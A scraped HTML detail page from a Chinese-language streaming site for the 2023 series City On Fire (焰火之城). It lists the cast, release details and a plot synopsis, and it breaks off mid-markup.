

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivod.net/voddetail/201487.html
body_size: 14262
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><title>《焰火之城》电视剧全集在线观看_焰火之城全集下载-爱播影院 - 欧美华人免费的在线播放平台 - iVod.net</title><meta name="keywords" content="焰火之城电视剧,焰火之城全集,焰火之城在线观看,焰火之城迅雷下载,焰火之城百度网盘,爱播影院 - 欧美华人免费的在线播放平台 - iVod.net" /><meta name="description" content="焰火之城剧情介绍：由《绯闻女孩》两位主创Josh Schwartz和Stephanie Savage在Apple TV+开发的新剧《焰火之城》（City On Fire）定档5月12日开播。这部八集组成的剧集将在首播周..." /><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/ivod/asset/img/ivod.net_favicon.png"><link rel="shortcut icon" href="/template/ivod/asset/img/ivod.net_favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/style.css?v="><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/black.css?v=" name="color"><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/swiper.min.css"><style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/template/ivod/asset/img/loading.gif");background-repeat: no-repeat;}.conch-banner .conch-br-box .hl-br-thumb,.conch-content .hl-row-box .hl-item-thumb,.conch-content .hl-vod-rank .hl-rank-box,.conch-content .hl-article-main .hl-article-box img,.conch-content .hl-detail-side,.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before,.conch-ads-box{border-radius:10px;}.conch-content .hl-vod-rank .hl-rank-list .hl-item-thumb,.conch-content .hl-new-items .hl-item-thumb{border-radius:5px;}</style><style type="text/css">@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #ff7474;box-shadow:0 0 #ff7474;}40%{height:6px;-webkit-box-shadow:0 -4px #ff7474;box-shadow:0 -4px #ff7474;}}.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#ff7474;}.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#ff7474;}.conch-input:checked{background-color:#ff7474;}.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#ff7474!important;}@media (min-width: 768px) {.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#ff7474;}.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#ff7474;}.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#ff7474;}}</style><script type="text/javascript">var maccms={"path":"","mid":"1","url":"ivod.net","wapurl":"","mob_status":"0"};var conchtpl={"surl":"/vodsearch/-------------.html","tipt":"网站公告","tipc":"欢迎使用iVod.net!","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":""}</script><script type="text/javascript" src="/template/ivod/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/ivod/asset/js/conch.set.js?v="></script><script type="text/javascript" src="/template/ivod/asset/js/conch.vip.js?v="></script><script type="text/javascript" src="/static/js/home.js"></script></head><body class="conch-hasbg conch-hasone"><div id="conch-header" class="conch-header"><div class="conch-headwrap conch-hasconch hl-hidden-xs"><div class="container"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="conch-list conch-content"><ul class="hl-list hl-text-muted clearfix"><li class="hl-list-font hl-list-history hl-alert-items hl-full-items"><a href="javascript:void(0)" class="history hl-full-op" title="观看记录"><i class="iconfont hl-icon-shijian"></i></a><div class="hl-history-box hl-alert-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-hy-warp hl-row-box hl-user-log"><div class="hl-hy-title hl-full-head"><a class="hl-close-full hl-hide-sm hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a><span>观看记录</span></div><div class="hl-hy-list hl-public-box hl-sm-box"><ul class="hl-public-vod row clearfix" id="hl-history"></ul></div></div></div></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/map/index.html" title="最新"><i class="iconfont hl-icon-zuixin"></i></a></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/label/rank.html" title="排行"><i class="iconfont hl-icon-paihang"></i></a></li><li class="hl-list-font hl-alert-items hl-user-items"><a class="conch-user" href="javascript:void(0)" title="登陆"><i class="iconfont hl-icon-huiyuan"></i></a></li></ul></div><div class="conch-search"><div class="hl-search-focus hl-full-op"></div><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><a href="javascript:;" class="hl-search-select hl-text-subs"><span class="hl-ss-text" data-mid="1">视频</span><i class="iconfont hl-icon-jiantouxia"></i></a><input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字"><button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button></form><div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn"><div class="hl-ss-item"><span class="hl-text-site hl-text-hover" data-mid="1" data-action="/vodsearch/-------------.html">视频</span></div></div><div class="hl-full-items"><div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-sh-search hl-hide-sm"><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字"><button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button><a href="javascript:;" class="hl-close-full">取消</a></form></div><div class="hl-sh-wrap"><div class="hl-sh-item"><div class="hl-sh-title">推荐搜索</div><ul class="hl-sh-list clearfix"><li><a class="hl-bg-subs" href="/vodsearch/%E9%B1%BF%E9%B1%BC%E6%B8%B8%E6%88%8F%E7%AC%AC%E4%BA%8C%E5%AD%A3-------------.html">鱿鱼游戏第二季<i>热</i></a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html">变形金刚</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html">火影忍者</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html">复仇者联盟</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html">战狼</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html">红海行动</a></li></ul></div></div></div></div></div><div class="conch-nav"><div class="hl-nav-wrap hl-navswiper"><ul class="hl-nav hl-text-site swiper-wrapper clearfix"><li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000"><a href="/">首页</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/1.html">电影</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/2.html" class="hl-text-conch active">电视剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/3.html">动漫</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/4.html">综艺</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/5.html">短剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/19.html">福利18+</a></li><li class="hl-nav-item hl-slide-swiper"><a href="https://music.ivod.tv">iVod音乐</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/gbook">留言</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/map/index.html">最新</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/label/rank.html">排行</a></li></ul></div><div class="hl-nav-more"><i class="hl-mbg hl-hide-sm"></i><a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a></div></div></div></div><div class="conch-headwrap conch-hasconch hl-hide-sm"><div class="hl-mob-nav"><a href="javascript:MAC.GoBack()" class="hl-pull-left left"><i class="iconfont hl-icon-jiantouzuo"></i></a><a href="javascript:;" class="hl-open-menu hl-pull-right right"><i class="iconfont hl-icon-caidan"></i></a><span class="hl-mob-title hl-mob-type hl-text-site hl-lc-1">电视剧</span><span class="hl-mob-name hl-text-site hl-lc-1">焰火之城</span></div></div><div class="conch-menus hl-bg-site hl-tran5"><div class="conch-ms-header"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a></div><div class="conch-scrollbar"><div class="swiper-wrapper"><div class="conch-mswrap swiper-slide"><ul class="hl-menus clearfix"><li class="hl-menus-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-menus-item"><a href="/vodtype/1.html"><i class="iconfont hl-icon-dianying"></i><span>电影</span><em>79269</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/25.html">喜剧片</a><a class="hl-bg-subs" href="/vodtype/24.html">战争片</a><a class="hl-bg-subs" href="/vodtype/21.html">爱情片</a><a class="hl-bg-subs" href="/vodtype/22.html">科幻片</a><a class="hl-bg-subs" href="/vodtype/23.html">恐怖片</a><a class="hl-bg-subs" href="/vodtype/20.html">动作片</a><a class="hl-bg-subs" href="/vodtype/26.html">纪录片</a><a class="hl-bg-subs" href="/vodtype/27.html">剧情片</a><a class="hl-bg-subs" href="/vodtype/38.html">其他片</a></li><li class="hl-menus-item"><a href="/vodtype/2.html" class="active"><i class="iconfont hl-icon-dianshiju3"></i><span>电视剧</span><em>35781</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/28.html">大陆剧</a><a class="hl-bg-subs" href="/vodtype/29.html">港台剧</a><a class="hl-bg-subs" href="/vodtype/30.html">欧美剧</a><a class="hl-bg-subs" href="/vodtype/31.html">日韩剧</a><a class="hl-bg-subs" href="/vodtype/39.html">其他剧</a></li><li class="hl-menus-item"><a href="/vodtype/3.html"><i class="iconfont hl-icon-zongyi"></i><span>动漫</span><em>16587</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/32.html">国产动漫</a><a class="hl-bg-subs" href="/vodtype/33.html">日韩动漫</a><a class="hl-bg-subs" href="/vodtype/34.html">欧美动漫</a></li><li class="hl-menus-item"><a href="/vodtype/4.html"><i class="iconfont hl-icon-dongman"></i><span>综艺</span><em>19117</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/35.html">大陆综艺</a><a class="hl-bg-subs" href="/vodtype/36.html">日韩综艺</a><a class="hl-bg-subs" href="/vodtype/37.html">欧美综艺</a><a class="hl-bg-subs" href="/vodtype/41.html">港台综艺</a><a class="hl-bg-subs" href="/vodtype/42.html">其他综艺</a></li><li class="hl-menus-item"><a href="/vodtype/5.html"><i class="iconfont hl-icon-xinwen"></i><span>短剧</span><em>12353</em></a></li><li class="hl-menus-item"><a href="/vodtype/19.html"><i class="iconfont hl-icon-zuichun"></i><span>福利18+</span><em>42732</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/40.html">H动漫</a></li><li class="hl-menus-item"><a href="https://music.ivod.tv"><i class="iconfont hl-icon-yinyue"></i><span>iVod音乐</span></a></li><li class="hl-menus-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言</span></a></li><li class="hl-menus-item"><a href="/index.php/map/index.html"><i class="iconfont hl-icon-zuixin"></i><span>最新</span></a></li><li class="hl-menus-item"><a href="/index.php/label/rank.html"><i class="iconfont hl-icon-paihang"></i><span>排行</span></a></li></ul></div></div><div class="swiper-scrollbar"></div></div><div class="conch-ms-overlay"></div></div></div><div id="conch-content" class="conch-content"><div class="conch-ctwrap-auto"><div class="hl-has-item"><div class="hl-topbg"><span class="hl-topbg-pic" style="background-image:url(/upload/vod/20230512-1/edcd25f60943426109f276e4a38e47cc.jpg"></span><span class="hl-topbg-mask"></span></div><div class="container"><div class="hl-row-box clearfix"><div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9"><div class="hl-detail-content hl-marg-right50 clearfix"><div class="hl-dc-pic"><span class="hl-item-thumb hl-lazy" title="焰火之城" data-original="/upload/vod/20230512-1/edcd25f60943426109f276e4a38e47cc.jpg"><div class="hl-pic-tag"></div></span></div><div class="hl-dc-content"><div class="hl-dc-headwrap"><h2 class="hl-dc-title hl-data-menu">焰火之城</h2></div><div class="hl-vod-data hl-full-items"><div class="hl-data-sm hl-full-alert hl-full-x100"><div class="hl-full-head hl-hide-sm"><a class="hl-close-full hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a></div><h2 class="hl-full-title hl-hide-sm">影片信息</h2><div class="hl-full-box clearfix"><div class="hl-item-pic hl-hide-sm"><span class="hl-item-thumb hl-lazy" title="焰火之城" data-original="/upload/vod/20230512-1/edcd25f60943426109f276e4a38e47cc.jpg"><div class="hl-pic-tag"></div></span></div><ul class="clearfix"><li class="hl-col-xs-12 hl-hide-sm"><em class="hl-text-muted">片名：</em><span>焰火之城</span></li><li class="hl-col-xs-12"><em class="hl-text-muted">状态：</em><span class="hl-text-conch">全8集</span></li><li class="hl-col-xs-12"><em class="hl-text-muted">主演：</em><a href="/vodsearch/-%E7%93%A6%E8%80%B6%E7%89%B9%C2%B7%E5%A5%A5%E8%8E%B1%E5%A4%AB------------.html" target="_blank">瓦耶特·奥莱夫</a><i>/</i><a href="/vodsearch/-%E6%9D%B0%E7%B1%B3%E7%8E%9B%C2%B7%E7%A7%91%E5%85%8B------------.html" target="_blank">杰米玛·科克</a><i>/</i><a href="/vodsearch/-%E5%B0%BC%E5%8F%AF%C2%B7%E6%89%98%E6%89%98%E9%9B%B7%E6%8B%89------------.html" target="_blank">尼可·托托雷拉</a><i>/</i><a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E5%8D%A1%E6%A2%85%E9%9A%86%C2%B7%E7%B1%B3%E5%88%87%E5%B0%94------------.html" target="_blank">约翰·卡梅隆·米切尔</a><i>/</i><a href="/vodsearch/-%E9%98%BF%E4%BB%80%E5%88%A9%C2%B7%E7%A5%96%E5%85%8B%E6%9B%BC------------.html" target="_blank">阿什利·祖克曼</a><i>/</i><a href="/vodsearch/-Xavier+Clyde------------.html" target="_blank">Xavier Clyde</a><i>/</i><a href="/vodsearch/-%E5%87%AF%E4%B8%9D%E7%90%B3%C2%B7%E8%92%99%E9%9C%B2------------.html" target="_blank">凯丝琳·蒙露</a><i>/</i><a href="/vodsearch/-%E5%A5%A5%E7%B1%B3%E5%BE%B7%C2%B7%E9%98%BF%E5%B8%83%E5%A1%94%E8%A5%BF------------.html" target="_blank">奥米德·阿布塔西</a><i>/</i><a href="/vodsearch/-Alexandra+Doke------------.html" target="_blank">Alexandra Doke</a><i>/</i><a href="/vodsearch/-Max+Milner------------.html" target="_blank">Max Milner</a><i>/</i><a href="/vodsearch/-Alexander+Pineiro------------.html" target="_blank">Alexander Pineiro</a><i>/</i><a href="/vodsearch/-Chaise+Torio------------.html" target="_blank">Chaise Torio</a><i>/</i><a href="/vodsearch/-Chase+Sui+Wonders------------.html" target="_blank">Chase Sui Wonders</a><i>/</i><a href="/vodsearch/-Taelynn+Wolf------------.html" target="_blank">Taelynn Wolf</a><i>/</i><a href="/vodsearch/-Dylan+T+Jackson------------.html" target="_blank">Dylan T Jackson</a><i>/</i><a href="/vodsearch/-%E8%82%96%E5%A6%AE%C2%B7%E5%8F%B2%E5%AF%86%E6%96%AF------------.html" target="_blank">肖妮·史密斯</a><i>/</i><a href="/vodsearch/-%E5%90%89%E5%A5%A5%E5%A4%AB%C2%B7%E7%9A%AE%E5%B0%94%E6%A3%AE------------.html" target="_blank">吉奥夫·皮尔森</a><i>/</i><a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E9%99%B6------------.html" target="_blank">迈克尔·陶</a><i>/</i><a href="/vodsearch/-%E8%A9%B9%E5%A7%86%E6%96%AF%C2%B7%E8%A5%BF%E7%A7%91%E5%86%85------------.html" target="_blank">詹姆斯·西科内</a><i>/</i><a href="/vodsearch/-%E8%8F%B2%E5%88%A9%E6%96%AF%C2%B7%E7%B4%A2%E5%88%A9%E6%96%AF------------.html" target="_blank">菲利斯·索利斯</a><i>/</i><a href="/vodsearch/-%E9%98%BF%E6%A2%85%E5%B0%94%C2%B7%E5%93%88%E9%87%8C%E5%B0%94------------.html" target="_blank">阿梅尔·哈里尔</a><i>/</i><a href="/vodsearch/-%E4%BD%A9%E5%BE%B7%E7%BD%97%C2%B7%E5%A5%BD%E8%8E%B1%E5%9D%9E------------.html" target="_blank">佩德罗·好莱坞</a><i>/</i><a href="/vodsearch/-%E4%B8%B9%E5%B0%BC%E6%96%AF%C2%B7%E6%B3%95%E5%B0%BC------------.html" target="_blank">丹尼斯·法尼</a><i>/</i><a href="/vodsearch/-Tuari+Wright------------.html" target="_blank">Tuari Wright</a><i>/</i><a href="/vodsearch/-%E5%B8%83%E8%8E%B1%E6%81%A9%C2%B7%E5%9F%BA%E6%81%A9------------.html" target="_blank">布莱恩·基恩</a><i>/</i></li><li class="hl-col-xs-12"><em class="hl-text-muted">导演：</em>未知</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">年份：</em>2023</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">地区：</em>美国</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">类型：</em><a href="/vodsearch/----%E7%BE%8E%E5%9B%BD---------.html" target="_blank">美国</a><i>/</i></li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">时长：</em>内详</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">上映：</em>未知</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">语言：</em>英语</li><li class="hl-col-xs-12"><em class="hl-text-muted">更新：</em>2024-11-28 08:35</li><li class="hl-col-xs-12 blurb"><em class="hl-text-muted">简介：</em>由《绯闻女孩》两位主创Josh Schwartz和Stephanie Savage在Apple TV+开发的新剧《焰火之城》（City On Fire）定档5月12日开播。这部八集组成的剧集将在首播周更新三集，此后逢周五更新一集，于6月16日季终。 这是Josh和Stephanie早前与该流媒体签订优先合作条约的首个项目。与《绯闻女孩》相似，故事同样改编自同名小说，Garth Risk Hallberg所著的小说讲述了在2003年的7月4日，年轻女孩“Samantha Cicciaro”在纽约中央公园被枪击，当时所有人都在观看烟火，所以没有证人也没有太多物证。 而事发前她正在她最爱的夜店看着她朋友乐队的表演，临时出去见朋友却再也没有回来。随着警方调查的深入，所有人都惊讶的发现她不仅连接着纽约下城的音乐圈子，还和上东区的富有的地产家族有着紧密联系。 在《性 教育》完成“Hope”演出的Jemima Kirke饰演“Regan”，她是曼哈顿地产大亨的女儿，但努力想要靠自己取得成功；而《继承之战》“Nate” Ashley Zukerman饰演她的丈夫“Keith”，他的魅力帮助他失败后重新站起来。 《年轻一代》“Josh” Nico Tortorella饰演“William”，才华横溢、但却自我毁灭的艺术家；而Xavier Clyde则饰演他的男朋友“Mercer”，从乔治亚州农村来到纽约的他，写下了一本杰出的小说，并拥抱真实的自己。 歌手，出演了《劣迹斑斑》的Max Milner饰演“Nicky Chaos”，一个充满魅力的活动家，也和一群朋友致力于同精英主义进行斗争；而《实习医生格蕾》十六季做短暂演出的“Cindy”Alexandra Doke饰演的“Sewer Girl”，就是这个团队的主力成员。 《曼达洛人》“Dr.Pershing” Omid Abtahi饰演的“Ali Parsa”，是负责调查Samantha遇害的侦探；而《港湾》“Audrey” Kathleen Munroe则是与他搭档的“PJ McFadden”；至于此前在《乔对决卡萝尔》完成“Joe Exotic”演出的John Cameron Mitchell则饰演“Amory”，是曼哈顿一名具有影响力和权势的高管，他为人无情但也同样迷人。</li></ul></div></div><div class="hl-data-xs hl-text-muted"><a class="hl-data-menu hl-full-op" href="javascript:void(0)"><span>2023</span><em>/</em><span>美国</span><em>/</em><span class="hl-ma0">美国&nbsp;</span><em>/</em><span>英语</span><em>/</em><i class="iconfont hl-icon-jiantouyou"></i></a></div></div><div class="hl-tool-icon hl-text-muted"><ul class="clearfix"><li class="hl-list-like"><a class="hl-like-btn digg_link" title="顶" data-id="201487" data-mid="1" data-type="up" href="javascript:void(0);"><i class="iconfont hl-icon-zanshang"></i><i class="iconfont hl-icon-zanshang-fill"></i><em class="digg_num">170</em></a></li><li class="hl-list-comm"><a class="hl-comm-btn" title="评论" href="#pinglun"><i class="iconfont hl-icon-pinglun"></i><em class="hl-total"></em></a></li><li class="hl-list-share hl-alert-items hl-half-items"><a class="hl-share-btn" title="分享" href="javascript:void(0);"><i class="iconfont hl-icon-fenxiang"></i></a><div class="hl-share-box hl-alert-box hl-bg-site hl-fadeIn-sm hl-half-alert hl-half-y100"><div class="hl-qrcode-wrap hl-hidden-xs"><p class="hl-text-site">微信扫一扫</p><div class="hl-cans hl-hide"></div><p class="hl-qrcode-pic hl-qrcode"></p></div><div class="hl-links-wrap"><span class="hl-share-tips hl-text-muted">复制下方链接，去粘贴给好友吧</span><span class="hl-share-link hl-short-url hl-bg-subs" id="hl-short" >-焰火之城</span><span class="hl-copy-btn hl-btn-gradient conch-copy" id="hl-copy" data-clipboard-action="copy" data-clipboard-target="#hl-short">复制链接</span></div></div></li><li><a class="hl-collect-btn mac_ulog" title="收藏" href="javascript:void(0);" data-type="2" data-mid="1" data-id="201487"><i class="iconfont hl-icon-shoucang"></i></a></li><li class="hl-list-qrcode hl-alert-items hl-pops-items"><a class="hl-weixin-btn" title="微信" href="javascript:void(0);"><i class="iconfont hl-icon-weixin"></i></a><div class="hl-alert-box hl-bg-site hl-fadeIn-sm"><div class="hl-qrcode-wrap"><p class="hl-qrcode-pic"><img src="/template/ivod/asset/img/qr.png"></p><p class="hl-text-muted">收藏ivod观影不迷路</p></div></div></li><li class="hl-list-qrcode hl-alert-items hl-pops-items hl-hidden-xs"><a class="hl-mqrcode-btn" title="手机" href="javascript:void(0);"><i class="iconfont hl-icon-shouji"></i></a><div class="hl-alert-box hl-bg-site hl-fadeIn"><div class="hl-qrcode-wrap"><div class="hl-cans hl-hide"></div><p class="hl-qrcode-pic hl-qrcode"></p><p class="hl-text-muted">扫一扫用手机访问</p></div></div></li></ul></div><div class="hl-dc-btns hl-from-buttons"><span class="hl-form-wb"><a class="hl-from-btn hl-text-muted" style="display:none" href="javascript:void(0);"><i class="iconfont hl-jiantou hl-icon-jiantouxia hl-pull-right"></i><span class="hl-lc-1"><i class="iconfont hl-icon-laiyuan"></i>&nbsp;iVod</span></a><div class="hl-from-wrap hl-alert-box hl-bg-site hl-fadeIn-sm hl-half-alert hl-half-y100"><div class="hl-from-title"><h4>选择来源</h4></div><ul class="hl-from-list"><li data-href="/vodplay/201487-2-1.html"><i class="iconfont hl-icon-dui hl-pull-right hl-text-muted"></i><span class="hl-from-ikm3u8 hl-lc-1">iVod</span></li></ul></div></span></div></div></div></div><div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3"><div class="hl-detail-side hl-bg-site clearfix"><div class="hl-score-wrap hl-half-items clearfix"><div class="hl-score-info hl-hide-sm clearfix"><div class="hl-score-nums hl-text-subs"><span class="wu"><i class="iconfont hl-icon-nanguo"></i></span></div><div class="hl-score-title"><span class="hl-text-site">网友评分</span><div class="rating-sm" data-mid="1" data-id="201487" data-score="0"><div class="list-tips hl-text-muted">暂无评分</div></div></div><span class="hl-score-data hl-text-muted hl-pull-right">0次评分</span></div><div class="hl-bg-site hl-half-alert hl-half-y100"><div class="hl-score-info clearfix"><div 